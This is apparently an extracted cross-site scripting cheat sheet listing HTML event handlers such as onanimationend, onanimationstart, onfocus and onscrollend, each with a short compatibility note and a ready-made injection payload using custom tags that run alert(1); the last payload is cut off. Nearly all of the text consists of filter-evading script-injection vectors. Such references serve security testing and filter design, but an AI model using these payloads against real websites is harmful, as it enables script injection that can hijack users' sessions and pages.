 Compatibility:
Fires when a CSS animation ends
custom tags
<style>@keyframes x{}</style><xss
style="animation-name:x"
onanimationend="alert(1)"></xss>
onanimationiteration
Compatibility:
Fires when a CSS animation repeats
custom tags
<style>@keyframes slidein {}</style><xss
style="animation-duration:1s;animation-
name:slidein;animation-iteration-count:2"
onanimationiteration="alert(1)"></xss>
onanimationstart
Compatibility:
Fires when a CSS animation starts
custom tags
<style>@keyframes x{}</style><xss
style="animation-name:x"
onanimationstart="alert(1)"></xss>
onfocus
Compatibility:
Fires when the element has focus
custom tags
<xss autofocus tabindex=1 onfocus=alert(1)></xss>
onfocusin
Compatibility:
Fires when the element has focus
custom tags
<xss autofocus tabindex=1 onfocusin=alert(1)>
</xss>
onscrollend
Compatibility:
Fires when the scrolling to the end of the
element
custom tags
<xss onscrollend=alert(1)
style="display:block;overflow:auto;border:1px
dashed;width:500px;height:100px;"><br><br><br>